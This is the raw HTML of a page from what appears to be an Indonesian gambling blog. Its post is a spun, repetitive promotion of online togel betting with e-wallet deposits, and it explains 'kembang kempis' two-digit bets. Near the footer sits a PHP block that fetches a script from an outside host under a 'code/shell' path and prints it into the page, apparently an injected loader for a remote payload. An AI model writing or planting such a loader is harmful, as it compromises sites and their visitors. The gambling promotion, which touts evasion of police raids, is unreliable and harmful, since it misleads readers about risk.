.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=486' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-486 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Balikpapan				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-486 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					16				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pasti dapat peroleh semua servis terhebat yang  lebih terkesan dibanding taruhan di bandar darat. Ialah, dengan pakai alat online banyak bettor rasakan serunya dan ketenteraman tidak sama dalam melakukan tiap-tiap spekulasi yang tambah lebih memberikan keuntungan. Togel online sebagai salah satunya bermacam perjudian classic yang masih tetap lagi exist sampai saat ini.</p>
<p>Pencinta judi togel pastilah makin bertambah terpenting dengan semua kelebihan terbaik yang semakin lebih terkesan hingga soal ini beri kehebohan tertentu melalui langkah bermain yang jauh semakin nyaman dan aman. Siapa saja pastinya dapat melakukan semua spekulasi sengit untuk tiap-tiap spekulasi menarik misalnya togel online. Ketetapan teknik bermain judi togel dalam sebuah website judi dapat pemain permainkan secara ringan dan ringkas. Cukup masuk Bersama bandar togel dana paling dipercaya merupakan sesuatu peruntungan di mana pemain dapat juga temukan layanan deposit lewat DANA secara efektif serta jauh makin irit</p>
<p>Siapa-siapa saja dapat peroleh servis terunggul yang terkesan secara bermain yang amat nyaman serta aman tentunya betaruh akan peroleh semua serunya dengan langkah sangat menarik selama seharian. Prioritaskan buat dapat rasakan serunya taruhan dengan cara lebih memberikan kepuasan maka tentu pemain dapat temukan service yang jauh makin memberikan kepuasan. Metode bermain judi teraman serta paling simpel kini lantas pasti bisa lebih dipercaya menjadi arena taruhan amat berkelas yang jadi bisa unggulan terpercaya dan terbaik. Siapa-siapa saja bisa melakukan tiap taruhan togel dengan semua kemungkinan menang terunggul hingga betaruh dapat temukan service paling gampang.</p>
<h2>Kelebihan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan sebuah opsi website judi terpercaya dan terbaik ialah sesuatu kewajiban buat banyak betaruh. Dengan mempercayakan trik paling gampang serta efektif main judi togel dalam internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Tentunya betaruh dapat memercayakan sebuah trik online luar biasa yang jauh bisa lebih dihandalkan hingga hoki bakal lekas didapat. Sudah pasti banyak betaruh dewasa ini dapat mempercayakan teknik paling mudah dalam melakukan tiap taruhan sengit yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel lewat cara online sudahlah banyak disukai pearuh dewasa ini dengan memercayakan sebuah Android atau Iphone. Teknik yang paling simpel dan ringkas ini pastinya juga kasih banyak faedah buat beberapa bettor. Pasti terdapat beberapa keunggulan main judi togel dalam internet yang dapat diraih beberapa bettor khususnya membikin pemain terasa lebih irit taruhan dengan cara fleksibel, Adapun kelebihan itu merupakan:</p>
<h2>Lebih irit segalanya</h2>
<p>Mainkan taruhan togel Bersama sebuah bandar togel dana dengan jaringan internet tentunya berasa lebih irit. Pemain mengirit waktunya sebab tak harus pergi jauh ke sebuah bandar darat yang dapat habiskan waktu bisa lebih banyak, pemain juga tak perlu pergi jauh maka tidak terasa Capek dan membikin pemain bisa lebih mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya lantaran tak usah mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Bermain fleksibel dan efisien</h2>
<p>Untuk permainkan taruhan togel dengan cara online pastinya juga sangat terasa efisien ringan untuk dimainkan  Android yang dapat dibawa kemana sajakah maka dari itu pemain berasa lebih gampang buat taruhan togel unggulan. Pasti juga beberapa betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terpilih dimana saja serta kapan saja. Maka dari itu betaruh dengan ringan dapat taruhan dengan cara aman bisa dipercaya maka dari itu bikin pemain judi terasa semakin lebih senang lantaran bisa tentukan waktu setiap waktu dengan tak usah risau selalu untuk dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Nyata Terjaga Situs Bandar Togel Dana Sah</h2>
<p>Metode paling gampang serta terkesan taruhan togel secara fleksibel serta makin aman karenanya dapat dihandalkan sebagai arena taruhan berprestise yang bisa dihandalkan  baik. Tentu, betaruh dapat rasakan semua kehebohan taruhan yang lebih nyaman serta aman maka dapat memercayakannya sebagai arena taruhan berpamor.</p>
<p>Taruhan dengan online telah dipastikan lebih gampang untuk bisa dimainkan setiap waktu dan dimanapun. Keamanan yang tambah teruji Saat pakai android berbasiskan internet selaku alat bermainnya karena itu berasa semakin aman dan soal ini pun pasti menyuport kemenangan yang semakin lebih terjaga sehari-harinya. Keamanan terbukti telah dipastikan akan dicapai pemain Saat dapat masuk di satu diantaranya web-site judi sah bisa dipercaya.</p>
<p>Siapa-siapa saja betaruh pastilah dapat mendapati perjudian unggulan luar biasa yang jauh tambah dapat diyakini  baik. Siapa saja beberapa betaruh dapat menjalankan semua jenis spekulasi togel dahsyat Bersama sebuah bandar togel dana yang bisa diakui. Berikut di bawah ini keamanan yang benar dirasa pemain dengan masuk pada web bisa dipercaya, diantaranya:</p>
<p>Rasa aman karena lolos dari pelbagai keraguan pelbagai faksi  dari beberapa Razia yang banyak dikerjakan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Waktu login situs memanfaatkan suatu account peserta sah yang mana ada kode dapat ditetapkan sendiri. Metode login terjaga aman dikarenakan sistim dapat beri pertanyaan teristimewa terhadap tiap pemain login supaya luput dari beragam penyegelan atau hacker.<br />
Aman juga untuk betaruh dalam mengerjakan tiap perjudian atraktif yang jauh semakin terkesan hingga ini bisa kasih kenyamanan dalam tentukan tiap-tiap pembayaran deposit berasa begitu aman dikarenakan situs udah bekerja bersama dengan beberapa tempat bank bisa dipercaya.<br />
Jati diri pemain Di saat kerjakan registrasi pasti bisa dapat disimpan secara makin aman tak pernah dibongkar di siapa-siapa saja, maka dari itu khusus pemain pastilah terbangun sangatlah aman serta membikin betaruh terasa lebih gampang dan minat untuk selalu taruhan dengan gampang dimanapun dan setiap waktu.<br />
Keuntungan Terhebat Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan opsi situs dapat dipercaya ialah satu perihal pokok yang harus diutamakan maka dapat capai semua layanan terpilih dan begitu mengesankan. Betaruh pasti dapat temukan layanan ternyaman terlebih Di saat dapat masuk Bersama sebuah bandar togel dana yang dapat saja unggulan dalam semua sarana yang disajikan terpenting saat melakukan pembayaran deposit. Adanya service E-Wallet atau dompet digital sama pada program DANA pasti perihal ini begitu beri keuntungan serta bikin pemain nyaman.</p>
<p>Ada beberapa kegunaan atau keuntungan yang tentu dirasa betaruh Saat bisa menjalankan spekulasi togel lewat cara online dan perihal ini membuat pemain judi berasa lebih nyaman dan aman dimanapun. Banyak betaruh pastilah dapat temukan service terbaik yang paling terkesan serta ini membikin pemain judi terus terasa bertambah nyaman khususnya untuk dapat temukan keuntungan mengenakkan taruhan togel dalam internet. Siapa-siapa saja bisa jadi rasakan ketenteraman spesifik secara bermain amat aman dan jadi bisa unggulan terpilih.</p>
<h2>Karenanya, kenali beberapa keuntungan Bersama situs DANA dapat dipercaya ini yakni:</h2>
<p>Tiap-tiap pemain pastinya diringankan dalam lakukan pembayaran deposit merupakan dengan cara yang ringan dengan pakai terapan DANA.<br />
Kelapangan ini lantas dirasa untuk berbisnis kapan pun serta dimanapun secara tambah aman serta  lebih cepat. Simpel melakukan tiap-tiap spekulasi judi togel terpilih akan dirasa banyak betaruh dengan paling nyaman serta aman. Siapa-siapa saja pasti ringan juga untuk dapat menjalankan tiap spekulasi yang semakin lebih dahsyat serta aman.<br />
Trik bayar dengan DANA cukup hanya dengan sedikitnya deposit yang tambah lebih dapat terjangkau misalkan cukup dengan IDR 10.000 saja maka bisa benar-benar mempermudah buat beberapa betaruh. Dengan tak perlu kerepotan persiapkan modal besar, karenanya bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pastilah tidak ada potongan untuk tiap-tiap pembayaran deposit serta masalah ini sangat memberikan keuntungan lantaran nilai saldo bakal utuh dan dapat saja modal taruhan.<br />
Aturan Judi Kira-kira Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap spekulasi togel menarik pastinya bisa kasih serunya tertentu terpenting dengan kemunculan pelbagai pasaran serta jenis taruhan yang tambah lebih bermacam. Tiap-tiap pemain dapat peroleh service terbaik yang  lebih terkesan terlebih dengan halangan togel online yang makin lebih menarik kasih kehebohan tertentu dengan semangat tinggi beroleh untung yang tambah tinggi. Karena karenanya permainan togel ini benar-benar dimainkan  langkah ringan serta sangat menarik tiap harinya maka dari itu selalu kasih keringanan akses taruhan buat siapa-siapa saja.</p>
<p>Permainan togel lewat cara online benar-benar gampang dan ringkas di mana pemain dapat makin bebas tentukan waktu pasang taruhan sesuaikan pada agenda membuka tutup togel. Dengan tidak harus datang ke suatu bandar darat yang mungkin tempat nya jauh dan cukup berdampak jadi ini selalu memberikan kepuasan ke beberapa betaruh dalam melakukan tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana paling dipercaya dengan jadi peserta didalamnya biar bisa terhubung situs serta dapat pasang angka setiap saat. Pemain butuh punya ramalan angka keluaran togel cocok, yakni dengan pertimbangkan dengan benar untuk keluaran hasil angka pada pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti serta salah satunya sebagai pasaran togel paling besar serta termashyur salah satunya yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan secara mengira angka jadi ada sejumlah peraturan tidak serupa yang dapat pemain tentukan pada sejumlah type taruhan yang disajikan. Sudah pasti banyak betaruh dapat terasa jauh semakin nyaman serta aman untuk dapat peroleh servis terbaik yang paling unggul dan terkesan hingga betaruh bisa mengerjakan bermacam kehebohannya. Keluaran angka togel ini yakni terbagi dalam angka tersusun sekitar 4 angka yang berurut ialah jadi AS, KOP, KEPALA dan paling akhir yaitu EKOR. Dengan tentukan taruhan yang pas adalah ramalan angka yang tampil di pengeluaran togel jadi tentu pemain bisa menang dengan cara lebih simpel.</p>
<h2>Berikut Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Teknik paling gampang serta efektif dalam mengikut suatu spekulasi togel online pasti dirasa beberapa pemain secara maksimum. Teknik paling simpel menempatkan taruhan togel dapat pemain turuti di model model taruhan yang disajikan. Seperti diantaranya ialah Kembang Kempis yang dapat dimainkan  ketetapan yang tambah sengit dan menggembirakan. Mengenai teknik bermain taruhan ini yakni dengan lebih dulu tentukan 2D sangat pas.</p>
<p>Buat coba permainan ini di bandar togel dana pastinya pemain dapat menerka dua angka lebih dulu di antara dua angka depan, tengah atau belakang. Akan halnya apabila misalkan pengeluaran togel merupakan 5432 pastilah 2D depan merupakan 54, 2D tengah ialah 43 dan 2D belakang ialah 32. Pastilah sehabis pemain tentukan 2D pas dapat lekas menentukannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Adapun ketetapannya ialah:</p>
<p>KEMBANG= kalau dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= ialah dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= ialah dari ke-2  angka yaitu sama ialah bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Tentang hal misalnya yang dapat pemain ketahui misalnya jika pemain menempatkan taruhannya untuk 2D belakang jadi KEMPIS, lalu jikalau keluaran togel yang tampak merupakan 8893 pasti pemain juga dikatakan menang lantaran bisa disaksikan kalau dari angka itu sisi belakang merupakan 93 yang mana jika 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain memasangkan taruhannya buat perkiraan 2D depan sebagai KEMBANG selanjutnya menyaksikan di result togel yang keluar yakni 3487 pastilah pemain lantas dipastikan menang, kalau dapat disaksikan angka depan ini yakni 34 yang mana angka 3 pastinya lebih kecil dari 4.</p>
<p>Apabila umpamanya pemain menempatkan taruhanya untuk prakiraan 2D tengah menjadi KEMBAR, karena itu bila keluaran togel yaitu 8776 pastinya pemain menang dan dapat peroleh keberuntungannya. Mengenai dapat disaksikan kalau angka sisi tengah yaitu 77 yang mana 7 dan 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu alternatif situs terpercaya dan terbaik yaitu sebuah perihal penting yang harus menjadi fokus utama terhebat dalam melaksanakn semua macan pertaruh apa saja terhitung togel Kembang Kempis. Tiap pemain dapat peroleh layanan taruhan amat heboh dan memberi kepuasan dengan semakin nyaman dan aman. Tiap-tiap pemain pemula pastinya dapat selekasnya pasang angka melalui langkah dan cara yang semakin lebih ringan maka banyak betaruh bakal peroleh servis yang  lebih memiliki kualitas.</p>
<p>Pemula dapat selekasnya menempatkan taruhannya di bandar togel dana dengan kerjakan beberapa Cara antara lain yakni:</p>
<p>Pemain penting buka link sah situs untuk selekasnya mendaftarkan lewat cara membuka lebih dulu link sah atau link preferensi situs hingga dapat masuk website penting situs dan butuh pilih menu DAFTAR pada sisi atas.<br />
Sehabis ada sebuah formulir register, tentulah pemain dapat lekas isi data dengan cara komplet untuk seluruhnya data yang dibutuhkan diantaranya nama Username, kode dengan kode dipastikan sendiri, alamat e-mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank terkait.<br />
Pemain bisa mengeklik menu daftar untuk lekas mengerjakan data cuma dalam sekejap. Tentu pemain dapat lekas lebih simpel temukan account anggota sah.</p>
<p>Seusai peroleh account peserta sah pastinya bisa dipakai untuk login situs 24 jam sewaktu-waktu. Temukan akses situs bandar togel dana lekas dan putuskan juga opsi pasaran togel terkomplet yang pengin dimainkan  kesempatan menang makin tinggi maka dari itu tentulah betaruh dapat peroleh kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bulungan/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Bulungan</span></a></div><div class="nav-next"><a href="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-timur/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Barito Timur<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
